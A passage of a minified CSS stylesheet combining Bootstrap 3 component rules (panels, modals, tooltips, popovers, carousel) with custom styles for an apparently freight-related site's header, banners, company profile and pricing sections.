anel>.table-bordered>thead>tr:first-child>td,.panel>.table-bordered>thead>tr:first-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>th,.panel>.table-responsive>.table-bordered>thead>tr:first-child>td,.panel>.table-responsive>.table-bordered>thead>tr:first-child>th{border-bottom:0}.panel>.table-bordered>tbody>tr:last-child>td,.panel>.table-bordered>tbody>tr:last-child>th,.panel>.table-bordered>tfoot>tr:last-child>td,.panel>.table-bordered>tfoot>tr:last-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>th,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>td,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}.panel>.table-responsive{margin-bottom:0;border:0}.panel-group{margin-bottom:20px}.panel-group .panel{margin-bottom:0;border-radius:4px}.panel-group .panel+.panel{margin-top:5px}.panel-group .panel-heading{border-bottom:0}.panel-group .panel-heading+.panel-collapse>.list-group,.panel-group .panel-heading+.panel-collapse>.panel-body{border-top:1px solid #ddd}.panel-group .panel-footer{border-top:0}.panel-group .panel-footer+.panel-collapse .panel-body{border-bottom:1px solid #ddd}.panel-default{border-color:#ddd}.panel-default>.panel-heading{color:#333;background-color:#f5f5f5;border-color:#ddd}.panel-default>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ddd}.panel-default>.panel-heading .badge{color:#f5f5f5;background-color:#333}.panel-default>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ddd}.panel-primary{border-color:#337ab7}.panel-primary>.panel-heading{color:#fff;background-color:#337ab7;border-color:#337ab7}.panel-primary>.panel-heading+.panel-collapse>.panel-body{border-top-color:#337ab7}.panel-primary>.panel-heading .badge{color:#337ab7;background-color:#fff}.panel-primary>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#337ab7}.panel-success{border-color:#d6e9c6}.panel-success>.panel-heading{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.panel-success>.panel-heading+.panel-collapse>.panel-body{border-top-color:#d6e9c6}.panel-success>.panel-heading .badge{color:#dff0d8;background-color:#3c763d}.panel-success>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#d6e9c6}.panel-info{border-color:#bce8f1}.panel-info>.panel-heading{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.panel-info>.panel-heading+.panel-collapse>.panel-body{border-top-color:#bce8f1}.panel-info>.panel-heading .badge{color:#d9edf7;background-color:#31708f}.panel-info>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#bce8f1}.panel-warning{border-color:#faebcc}.panel-warning>.panel-heading{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.panel-warning>.panel-heading+.panel-collapse>.panel-body{border-top-color:#faebcc}.panel-warning>.panel-heading .badge{color:#fcf8e3;background-color:#8a6d3b}.panel-warning>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#faebcc}.panel-danger{border-color:#ebccd1}.panel-danger>.panel-heading{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.panel-danger>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ebccd1}.panel-danger>.panel-heading .badge{color:#f2dede;background-color:#a94442}.panel-danger>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ebccd1}.embed-responsive{position:relative;display:block;height:0;padding:0;overflow:hidden}.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive-16by9{padding-bottom:56.25%}.embed-responsive-4by3{padding-bottom:75%}.well{min-height:20px;padding:19px;margin-bottom:20px;background-color:#f5f5f5;border:2px solid #c5c5c5;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.05);box-shadow:inset 0 1px 1px rgba(0,0,0,.05)}.well blockquote{border-color:#ddd;border-color:rgba(0,0,0,.15)}.well-lg{padding:24px;border-radius:6px}.well-sm{padding:9px;border-radius:3px}.close{float:right;font-size:21px;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;filter:alpha(opacity=20);opacity:.2}.close:focus,.close:hover{color:#000;text-decoration:none;cursor:pointer;filter:alpha(opacity=50);opacity:.5}button.close{-webkit-appearance:none;padding:0;cursor:pointer;background:0 0;border:0}.modal-open{overflow:hidden}.modal{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;display:none;overflow:hidden;-webkit-overflow-scrolling:touch;outline:0}.modal.fade .modal-dialog{-webkit-transition:-webkit-transform .3s ease-out;-o-transition:-o-transform .3s ease-out;transition:transform .3s ease-out;-webkit-transform:translate(0,-25%);-ms-transform:translate(0,-25%);-o-transform:translate(0,-25%);transform:translate(0,-25%)}.modal.in .modal-dialog{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0)}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal-dialog{position:relative;width:auto;margin:10px}.modal-content{position:relative;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #999;border:1px solid rgba(0,0,0,.2);border-radius:6px;outline:0;-webkit-box-shadow:0 3px 9px rgba(0,0,0,.5);box-shadow:0 3px 9px rgba(0,0,0,.5)}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000}.modal-backdrop.fade{filter:alpha(opacity=0);opacity:0}.modal-backdrop.in{filter:alpha(opacity=50);opacity:.5}.modal-header{min-height:16.43px;padding:15px}.modal-header .close{margin-top:-2px}.modal-title{margin:0;line-height:1.42857143}.modal-body{position:relative;padding:15px}.modal-footer{padding:15px;text-align:right;border-top:1px solid #e5e5e5}.modal-footer .btn+.btn{margin-bottom:0;margin-left:5px}.modal-footer .btn-group .btn+.btn{margin-left:-1px}.modal-footer .btn-block+.btn-block{margin-left:0}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media(min-width:768px){.modal-dialog{width:444px;margin:30px auto}.modal-content{-webkit-box-shadow:0 5px 15px rgba(0,0,0,.5);box-shadow:0 5px 15px rgba(0,0,0,.5)}.modal-sm{width:300px}}@media(min-width:992px){.modal-lg{width:900px}}.tooltip{position:absolute;display:block;font-size:12px;font-style:normal;font-weight:400;line-height:1.42857143;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;word-wrap:normal;white-space:normal;filter:alpha(opacity=0);opacity:0;line-break:auto}.tooltip.in{filter:alpha(opacity=90);opacity:.9}.tooltip.top{padding:5px 0;margin-top:-3px}.tooltip.right{padding:0 5px;margin-left:3px}.tooltip.bottom{padding:5px 0;margin-top:3px}.tooltip.left{padding:0 5px;margin-left:-3px}.tooltip-inner{max-width:200px;padding:3px 8px;color:#fff;text-align:center;background-color:#000;border-radius:4px}.tooltip-arrow{position:absolute;width:0;height:0;border-color:transparent;border-style:solid}.tooltip.top .tooltip-arrow{bottom:0;left:50%;margin-left:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-left .tooltip-arrow{right:5px;bottom:0;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-right .tooltip-arrow{bottom:0;left:5px;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.right .tooltip-arrow{top:50%;left:0;margin-top:-5px;border-width:5px 5px 5px 0;border-right-color:#000}.tooltip.left .tooltip-arrow{top:50%;right:0;margin-top:-5px;border-width:5px 0 5px 5px;border-left-color:#000}.tooltip.bottom .tooltip-arrow{top:0;left:50%;margin-left:-5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bottom-left .tooltip-arrow{top:0;right:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bottom-right .tooltip-arrow{top:0;left:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000}.popover{position:absolute;top:0;left:0;z-index:1060;display:none;max-width:276px;padding:1px;font-size:14px;font-style:normal;font-weight:400;line-height:1.42857143;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;word-wrap:normal;white-space:normal;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,.2);border-radius:6px;-webkit-box-shadow:0 5px 10px rgba(0,0,0,.2);box-shadow:0 5px 10px rgba(0,0,0,.2);line-break:auto}.popover.top{margin-top:-10px}.popover.right{margin-left:10px}.popover.bottom{margin-top:10px}.popover.left{margin-left:-10px}.popover-title{padding:8px 14px;margin:0;font-size:14px;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-radius:5px 5px 0 0}.popover-content{padding:9px 14px}.popover>.arrow,.popover>.arrow:after{position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid}.popover>.arrow{border-width:11px}.popover>.arrow:after{content:"";border-width:10px}.popover.top>.arrow{bottom:-11px;left:50%;margin-left:-11px;border-top-color:#999;border-top-color:rgba(0,0,0,.25);border-bottom-width:0}.popover.top>.arrow:after{bottom:1px;margin-left:-10px;content:" ";border-top-color:#fff;border-bottom-width:0}.popover.right>.arrow{top:50%;left:-11px;margin-top:-11px;border-right-color:#999;border-right-color:rgba(0,0,0,.25);border-left-width:0}.popover.right>.arrow:after{bottom:-10px;left:1px;content:" ";border-right-color:#fff;border-left-width:0}.popover.bottom>.arrow{top:-11px;left:50%;margin-left:-11px;border-top-width:0;border-bottom-color:#999;border-bottom-color:rgba(0,0,0,.25)}.popover.bottom>.arrow:after{top:1px;margin-left:-10px;content:" ";border-top-width:0;border-bottom-color:#fff}.popover.left>.arrow{top:50%;right:-11px;margin-top:-11px;border-right-width:0;border-left-color:#999;border-left-color:rgba(0,0,0,.25)}.popover.left>.arrow:after{right:1px;bottom:-10px;content:" ";border-right-width:0;border-left-color:#fff}.carousel{position:relative}.carousel-inner{position:relative;width:100%;overflow:hidden}.carousel-inner>.item{position:relative;display:none;-webkit-transition:.6s ease-in-out left;-o-transition:.6s ease-in-out left;transition:.6s ease-in-out left}.carousel-inner>.item>a>img,.carousel-inner>.item>img{line-height:1}@media all and (transform-3d),(-webkit-transform-3d){.carousel-inner>.item{-webkit-transition:-webkit-transform .6s ease-in-out;-o-transition:-o-transform .6s ease-in-out;transition:transform .6s ease-in-out;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:1000px;perspective:1000px}.carousel-inner>.item.active.right,.carousel-inner>.item.next{left:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}.carousel-inner>.item.active.left,.carousel-inner>.item.prev{left:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}.carousel-inner>.item.active,.carousel-inner>.item.next.left,.carousel-inner>.item.prev.right{left:0;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.carousel-inner>.active,.carousel-inner>.next,.carousel-inner>.prev{display:block}.carousel-inner>.active{left:0}.carousel-inner>.next,.carousel-inner>.prev{position:absolute;top:0;width:100%}.carousel-inner>.next{left:100%}.carousel-inner>.prev{left:-100%}.carousel-inner>.next.left,.carousel-inner>.prev.right{left:0}.carousel-inner>.active.left{left:-100%}.carousel-inner>.active.right{left:100%}.carousel-control{position:absolute;top:0;bottom:0;left:0;width:15%;font-size:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6);filter:alpha(opacity=50);opacity:.5}.carousel-control.left{background-repeat:repeat-x;background-image:linear-gradient(to right,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%)}.carousel-control.right{right:0;left:auto;background-repeat:repeat-x;background-image:linear-gradient(to right,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%)}.carousel-control:focus,.carousel-control:hover{color:#fff;text-decoration:none;filter:alpha(opacity=90);outline:0;opacity:.9}.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next,.carousel-control .icon-prev{position:absolute;top:50%;z-index:5;display:inline-block;margin-top:-10px}.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev{left:50%;margin-left:-10px}.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next{right:50%;margin-right:-10px}.carousel-control .icon-next,.carousel-control .icon-prev{width:20px;height:20px;line-height:1}.carousel-control .icon-prev:before{content:'‹'}.carousel-control .icon-next:before{content:'›'}.carousel-indicators{position:absolute;bottom:10px;left:50%;z-index:15;width:60%;padding-left:0;margin-left:-30%;text-align:center;list-style:none}.carousel-indicators li{display:inline-block;width:10px;height:10px;margin:1px;text-indent:-999px;cursor:pointer;background-color:#000;background-color:rgba(0,0,0,0);border:1px solid #fff;border-radius:10px}.carousel-indicators .active{width:12px;height:12px;margin:0;background-color:#fff}.carousel-caption{position:absolute;right:15%;bottom:20px;left:15%;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6)}.carousel-caption .btn{text-shadow:none}@media screen and (min-width:768px){.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next,.carousel-control .icon-prev{width:30px;height:30px;margin-top:-15px;font-size:30px}.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev{margin-left:-15px}.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next{margin-right:-15px}.carousel-caption{right:20%;left:20%;padding-bottom:30px}.carousel-indicators{bottom:20px}}.btn-group-vertical>.btn-group:after,.btn-group-vertical>.btn-group:before,.btn-toolbar:after,.btn-toolbar:before,.clearfix:after,.clearfix:before,.container-fluid:after,.container-fluid:before,.container:after,.container:before,.dl-horizontal dd:after,.dl-horizontal dd:before,.form-horizontal .form-group:after,.form-horizontal .form-group:before,.modal-footer:after,.modal-footer:before,.nav:after,.nav:before,.navbar-collapse:after,.navbar-collapse:before,.navbar-header:after,.navbar-header:before,.navbar:after,.navbar:before,.pager:after,.pager:before,.panel-body:after,.panel-body:before,.row:after,.row:before{display:table;content:" "}.btn-group-vertical>.btn-group:after,.btn-toolbar:after,.clearfix:after,.container-fluid:after,.container:after,.dl-horizontal dd:after,.form-horizontal .form-group:after,.modal-footer:after,.nav:after,.navbar-collapse:after,.navbar-header:after,.navbar:after,.pager:after,.panel-body:after,.row:after{clear:both}.center-block{display:block;margin-right:auto;margin-left:auto}.pull-right{float:right!important}.pull-left{float:left!important}.hide{display:none!important}.show{display:block!important}.invisible{visibility:hidden}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.hidden{display:none!important}.affix{position:fixed}@-ms-viewport{width:device-width;}.visible-lg,.visible-md,.visible-sm,.visible-xs{display:none!important}.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-xs-block,.visible-xs-inline,.visible-xs-inline-block{display:none!important}@media(max-width:767px){.visible-xs{display:block!important}table.visible-xs{display:table!important}tr.visible-xs{display:table-row!important}td.visible-xs,th.visible-xs{display:table-cell!important}}@media(max-width:767px){.visible-xs-block{display:block!important}}@media(max-width:767px){.visible-xs-inline{display:inline!important}}@media(max-width:767px){.visible-xs-inline-block{display:inline-block!important}}@media(min-width:768px)and (max-width:991px){.visible-sm{display:block!important}table.visible-sm{display:table!important}tr.visible-sm{display:table-row!important}td.visible-sm,th.visible-sm{display:table-cell!important}}@media(min-width:768px)and (max-width:991px){.visible-sm-block{display:block!important}}@media(min-width:768px)and (max-width:991px){.visible-sm-inline{display:inline!important}}@media(min-width:768px)and (max-width:991px){.visible-sm-inline-block{display:inline-block!important}}@media(min-width:992px)and (max-width:1199px){.visible-md{display:block!important}table.visible-md{display:table!important}tr.visible-md{display:table-row!important}td.visible-md,th.visible-md{display:table-cell!important}}@media(min-width:992px)and (max-width:1199px){.visible-md-block{display:block!important}}@media(min-width:992px)and (max-width:1199px){.visible-md-inline{display:inline!important}}@media(min-width:992px)and (max-width:1199px){.visible-md-inline-block{display:inline-block!important}}@media(min-width:1200px){.visible-lg{display:block!important}table.visible-lg{display:table!important}tr.visible-lg{display:table-row!important}td.visible-lg,th.visible-lg{display:table-cell!important}}@media(min-width:1200px){.visible-lg-block{display:block!important}}@media(min-width:1200px){.visible-lg-inline{display:inline!important}}@media(min-width:1200px){.visible-lg-inline-block{display:inline-block!important}}@media(max-width:767px){.hidden-xs{display:none!important}}@media(min-width:768px)and (max-width:991px){.hidden-sm{display:none!important}}@media(min-width:992px)and (max-width:1199px){.hidden-md{display:none!important}}@media(min-width:1200px){.hidden-lg{display:none!important}}.visible-print{display:none!important}@media print{.visible-print{display:block!important}table.visible-print{display:table!important}tr.visible-print{display:table-row!important}td.visible-print,th.visible-print{display:table-cell!important}}.visible-print-block{display:none!important}@media print{.visible-print-block{display:block!important}}.visible-print-inline{display:none!important}@media print{.visible-print-inline{display:inline!important}}.visible-print-inline-block{display:none!important}@media print{.visible-print-inline-block{display:inline-block!important}}@media print{.hidden-print{display:none!important}}@font-face{font-family:'Fallback Fonts';src:local(Arial);size-adjust:97%;ascent-override:114%;descent-override:41%;line-gap-override:0%}@font-face{font-family:'Glyphicons Halflings';font-display:swap}body{font-family:'Poppins','Fallback Fonts'}.clear{clear:both}p{font-size:14px;line-height:24px;margin:0 0 15px;padding:0}a,button,input{transition:all .4s;-webkit-transition:all .4s;-moz-transition:all .4s;-o-transition:all .4s;-ms-transition:all .4s;outline:none}h1{color:#00b1f7;font-size:50px;line-height:normal;font-weight:300;margin:0;padding:0}h2{color:#00b1f7;font-size:25px;line-height:normal;padding:0;font-weight:100}header{margin:15px 0;width:100%}#registration button.back-btn{display:block;max-width:212px;width:100%;background:#f56f00;border:1px solid #f56f00;line-height:50px;color:#fff;text-align:center;text-decoration:none;text-transform:uppercase;font-weight:700;font-size:13px;margin:6px 66px 0}#registration .fa-back{font-size:20px;color:#fff}.indexinfo{color:#f56f00!important;font-weight:600;margin:-8px 0 0 13px;font-size:15px}form#formnewRfp #rfpfreight.col-md-12,form#formnewRfp #rfpother.col-md-12{padding:0}header .container .col-md-3,header .container .col-md-9{padding:0}header .top-right{margin:16px 0 0;max-width:855px;float:right}header a.logo{display:block}header nav{float:left;position:relative;min-height:40px}header nav ul{padding:0;margin:0;list-style:none}header nav ul li{float:left;position:relative}header nav ul li,header nav ul li a{color:#222;font-weight:500;text-decoration:none;font-size:13px;line-height:25px}header nav ul li a{display:block;padding:10px 4px;text-decoration:none;outline:none}header nav ul li.mob-menu{display:none}header nav ul li:hover a,header nav ul li.active a{color:#f56f00;text-decoration:none;background:#f1f1f1}header nav ul li a:hover,header nav ul li a:focus{text-decoration:none;outline:none}header nav>input,header nav>label{display:none}header nav>label{width:100%;float:left;padding:10px;padding-right:0;cursor:pointer}header .top-buttons .welcomegreetings{position:absolute;top:-26px;right:0;text-align:right;min-width:400px}header .top-buttons .welcomegreetings label{display:inline-block;font-weight:400;font-size:14px;color:#00b1f7}header .top-buttons{float:right;min-width:180px;position:relative}header .top-buttons ul{margin:0;padding:0;list-style:none}header .top-buttons ul li{float:left;margin:0 0 0 2px;position:relative}header .top-buttons ul li:first-child{margin:0}header .top-buttons ul li a{display:block;font-size:13px;text-transform:uppercase;text-decoration:none;min-width:90px;padding:0 15px;text-align:center;font-weight:500}header .top-buttons ul li a span{display:block}header .top-buttons ul li a i{display:none}header .top-buttons ul li a.login{color:#333;border:1px solid #333;line-height:43px}header .top-buttons ul li a.login:hover{color:#f56f00;border-color:#f56f00}header .top-buttons ul li a.trail.mob-block{display:none;background:#00b1f7 none repeat scroll 0 0;color:#fff;line-height:40px}header .top-buttons ul li a.trail{color:#fff;line-height:45px;background:#00b1f7}header .top-buttons ul li:hover a.trail{background:#f56f00}header .top-buttons ul li ul{display:none}header .top-buttons ul li:hover ul{position:absolute;right:0;top:45px;background:#00b1f7;display:block;width:300px;padding:15px;z-index:99}header .top-buttons ul li:hover ul li{float:none;display:block}header .top-buttons ul li:hover ul li a{text-align:center;line-height:22px;padding:10px 0 0;color:#fff;border-top:1px solid rgba(255,255,255,.7);margin:10px 0 0}header .top-buttons ul li:hover ul li:first-child a{border:none;margin:0;padding-top:0}header .top-buttons ul li:hover ul li a:hover{color:rgba(255,255,255,.7)}.bx-controls-auto{display:none}#inner-city{width:100%;height:300px;margin:0 0 35px}#shipper{background:url(/Content/drivvimg/shipper-banner.jpg) no-repeat top center}.home-required-msg{border:1px solid #ffc001;padding:7px}.home-required-msg span.fa-warning{color:#ffc001}.home-required-msg label{font-size:13px!important;color:#ffc001;text-align:center}.banner{width:100%;height:300px}.banner img.dynamic-img{position:relative;z-index:-1}.banner.dynamic-banner{overflow-x:hidden}.banner .container{padding-top:80px;color:#fff}.banner .container.dynamic-container{padding-left:96px;color:#fff;position:absolute}#index h1,#shipper h1{max-width:770px;line-height:50px;margin:10px 0;font-size:45px}#index h1 strong,#shipper h1 strong{color:#f56f00;font-weight:700}.banner .container span{color:#fff;font-size:35px;font-weight:300;display:block;line-height:30px}.banner .container h1{font-weight:600;font-size:50px;text-transform:uppercase;display:block;margin:10px 0 5px;color:#fff;padding:0;line-height:55px}.banner .container h1 strong{color:#f56f00;font-weight:700}.banner .container p{font-weight:600;font-size:16px;line-height:20px;margin:0 0 10px}.banner .container .social a,#landing .container .social a{display:inline-block;background:rgba(255,255,255,.2);border-radius:3px;-webkit-border-radius:3px;-moz-border-radius:3px;margin:0 1px 0 0;height:24px;width:24px;text-align:center;line-height:24px;color:#fff}.banner .container .social a:before,#landing .container .social a:before{font-size:12px}.banner .container .social a:hover,#landing .container .social a:hover{background:#fff;color:#f56f00}#company-profile{background:#c1e9f7;min-height:420px;padding:60px 0 100px}#company-profile .left{padding-left:0}#company-profile .right{padding-right:0}#company-profile .lft-bx .padd{padding-left:28px;padding-right:28px}#company-profile .lft-bx .hdr{background:#0997d0;min-height:65px}#company-profile .lft-bx .hdr h1{font-size:35px;line-height:65px;color:#fff;font-weight:300;float:left;width:80%;text-overflow:ellipsis;overflow:hidden;white-space:nowrap}#company-profile .lft-bx .hdr .ratting{float:right;margin:24px 0 0;color:#fff;cursor:pointer}#company-profile .lft-bx .hdr .ratting fieldset{float:right}.driv-v{color:#002884}.registration-form.rfp-new .datepicker.dropdown-menu{width:310px}#company-profile .lft-bx .bdy{background:#fff;padding-top:28px;padding-bottom:28px}#company-profile .lft-bx .bdy p{font-size:16px;line-height:30px;color:#222;padding:8px 0 0;margin:0;font-weight:500}#company-profile .lft-bx .bdy p strong{font-weight:600}#company-profile .lft-bx .bdy img{max-width:201px;width:100%;display:block}#company-profile .lft-bx .ftr{background:#ebf2f4;padding-top:16px;padding-bottom:16px}#company-profile .lft-bx .ftr span{display:inline-block;line-height:26px;font-weight:500;font-size:16px;color:#222;margin-right:14px}#company-profile .lft-bx .ftr em{display:inline-block;margin:0 0 0 5px;line-height:26px;background:#00b1f7;padding:0 8px;color:#fff;font-size:13px;text-transform:uppercase;font-weight:600;font-style:normal}#company-profile .lft-bx .ftr em:first-child{margin:0}#company-profile .rit-bx strong{display:block;font-size:30px;line-height:27px;color:#222;text-transform:uppercase;font-weight:600;margin:2px 0 0}#company-profile .rit-bx span{color:#f56f00;display:block;font-size:20px;line-height:24px;margin:0 0 15px;text-transform:uppercase}#company-profile .rit-bx ul{margin:0;padding:0;list-style:none}#company-profile .rit-bx ul li{clear:both}#company-profile .rit-bx ul li i{float:left}#company-profile .rit-bx ul li i:before{font-size:14px;color:#00b1f7;margin:0 5px 0 0;width:5%;vertical-align:top}#company-profile .rit-bx ul li p{float:right;width:92%;font-size:12.3px;line-height:20px;margin:0 0 8px;padding:0;font-weight:600}#company-profile .rit-bx a{display:block;max-width:212px;width:100%;background:#f56f00;line-height:50px;color:#fff;text-align:center;text-decoration:none;text-transform:uppercase;font-weight:700;font-size:13px;margin:15px 0 0}#company-profile .rit-bx a:hover{background:#00b1f7}.company-prof.pricing-section{margin:-110px 0 70px;position:relative}.company-prof.pricing-section .close-price{display:block;float:right;height:45px;width:45px;background:#f56f00;text-decoration:none;color:#fff;text-align:center;margin:0 0 15px;line-height:45px;font-weight:600;font-size:20px;transition:all .3s;-webkit-transition:all .3s;-moz-transition:all .3s}.company-prof.pricing-section .close-price:hover{background:#00b1f7}.company-prof.pricing-section .pricing{-webkit-justify-content:center;justify-content:center;width:100%;margin:0 auto;max-width:1140px}.company-prof.pricing-section .pricing .left{padding-left:0}.company-prof.pricing-section .pricing .right{padding-right:0}.company-prof.pricing-section .pricing__item{position:relative}.company-prof.pricing-section .pricing__feature-list{text-align:left}.company-prof.pricing-section .pricing__action{color:inherit;border:none;background:none}.company-prof.pricing-section .pricing__action:focus{outline:none}.company-prof.pricing-section .pricing--tashi .pricing__item{margin:0;padding:20px;text-align:left;color:#333;background:#e8edf4;transition:all .5s;-webkit-transition:all .5s;-moz-transition:all .5s}.company-prof.pricing-section .pricing__item:hover{background:#fff}.company-prof.pricing-section .pricing--tashi .pricing__title{font-size:32px;font-weight:600;margin:0 0 .15em;color:#f56f00;transition:all .5s;-webkit-transition:all .5s;-moz-transition:all .5s}.company-prof.pricing-section .pricing--tashi .pricing__price{font-size:3em;font-weight:300;padding:.5em 0}.company-prof.pricing-section .pricing--tashi .pricing__currency{font-size:.65em;vertical-align:super;color:#394150}.company-prof.pricing-section .pricing--tashi .pricing__period{font-size:.35em;padding:0 0 0 .5em;color:#535965}.company-prof.pricing-section .pricing--tashi .pricing__sentence{padding:0 0 .5em;margin:0;color:#535965}.company-prof.pricing-section .pricing--tashi .pricing__feature-list{font-size:.95em;margin:0;padding:0 0 2.5em;list-style:none;color:#757983}.company-prof.pricing-section .pricing--tashi .pricing__feature{position:relative;display:block;padding:0 0 0 20px;line-height:1.5}.company-prof.pricing-section .pricing--tashi .pricing__feature::before{content:'';position:absolute;width:10px;height:2px;background:#1f242d;left:0;top:50%;margin:-2px 0 0 0}.company-prof.pricing-section .pricing__item .pricing__action{margin-top:auto;font-size:20px;line-height:50px;color:#fff;background:#f56f00;transition:all .5s;-webkit-transition:all .5s;-moz-transition:all .5s;width:70%}.company-prof.pricing-section .pricing__item:hover .pricing__action{background:#00b1f7}.company-prof.pricing-section .pricing__item:hover .pricing__title{color:#00b1f7}.landing-banner{width:100%;margin:0;clear:both;padding:0}.landing-banner li{list-style:none;position:relative;padding:80px 0 0;text-align:center;margin:0;min-height:370px}.landing-banner li.get-leads{background:url(/Content/drivvimg/banner-01.jpg) no-repeat top center}.landing-banner li.rfps{background:url(/Content/drivvimg/banner-2.jpg) no-repeat top center}.landing-banner li.recruit{background:url(/Content/drivvimg/banner-03.jpg) no-repeat top center}.landing-banner li.join{background:url(/Content/drivvimg/banner-4.jpg) no-repeat top center}.landing-banner li .container{max-width:730px;text-align:center}.landing-banner li p{margin:0 0 5px;padding:0;font-weight:300;font-size:35px;line-height:40px;color:#fff}.landing-banner li h2,.landing-banner li h1{margin:0;padding:0;color:#fff;text-transform:uppercase;font-weight:600;font-size:50px;line-height:50px}#landing-banner{border-bottom:1px solid #e8edf4;position:relative;top:-10px}#landing-banner a{float:left;text-decoration:none;width:25%;text-align:center;padding:32px 0 22px;color:#00b1f7;outline:none;border:none;position:relative}#landing-banner a i:before{font-size:40px}#landing-banner a:after{content:"";position:absolute;height:92%;background:#e8edf4;width:1px;top:8%;left:0}#landing-banner a:first-child:after{display:none}#landing-banner a h4{color:#333;text-transform:uppercase;font-size:18px;font-weight:600}#landing-banner a:hover,#landing-banner a.active{background:#00b1f7;color:#fff}#landing-banner a:hover h4,#landing-banner a.active h4{color:#fff}#landing-banner a i.bus-leads{background:url(/Content/drivvimg/leads.png) no-repeat top left;height:48px;width:48px;display:block;margin:0 auto 19px}#landing-banner a.active i.bus-leads{background:url(/Content/drivvimg/leads-active.png) no-repeat top left}#landing-banner a:hover h4,#landing-banner a.active h4{color:#fff}.drivv-we-offer{background:#0997d0;padding:60px 0;text-align:center}.drivv-we-offer h2{font-size:45px;color:#fff;line-height:70px}.drivv-we-offer p{font-size:24px;line-height:26px;color:#fff;font-weight:400;margin:0 0 30px;padding:0;line-height:40px}.drivv-we-offer .wht-we-ofr-bx{background:#09c0ea;width:78%;margin:0 auto 30px;padding:40px 50px}.drivv-we-offer .wht-we-ofr-bx img{display:block;margin:0 auto 20px}.drivv-we-offer .wht-we-ofr-bx h3.title{display:block;font-size:40px;font-weight:400;color:#fff;margin:0 0 10px}.drivv-we-offer .wht-we-ofr-bx p{font-size:26px;line-height:35px;margin:0;padding:0;font-weight:500}.drivv-we-offer .offers{color:#fff}.drivv-we-offer .offers .clearfix.col-md-12{float:none;margin:0 auto;max-width:77%}.drivv-we-offer .offers i{display:block;text-align:center;margin:0 0 10px}.drivv-we-offer .offers i img{display:block;margin:14px auto;width:24%;max-width:99px}.drivv-we-offer .offers i:before{font-size:56px;line-height:70px}.drivv-we-offer .offers .three-icons i{display:inline-block;margin:20px 2px 15px}.drivv-we-offer .offers .three-icons i:before{font-size:32px;line-height:44px}.drivv-we-offer .offers .three-icons .flaticon-sedan4{-webkit-transform:rotateY(180deg);-moz-transform:rotateY(180deg);-o-transform:rotateY(180deg);transform:rotateY(180deg);display:inline-block}.drivv-we-offer .offers h4{text-transform:uppercase;font-weight:400;font-size:24px;line-height:30px;margin:0 0 10px;padding:0;color:#fff;display:block}.drivv-we-offer.shipper{padding:60px 0 40px}.drivv-we-offer.shipper .container{max-width:950px;color:#fff}.drivv-we-offer.shipper .container h2{margin:0 0 20px}.drivv-we-offer.shipper i{display:block;margin:0 0 10px}.drivv-we-offer.shipper 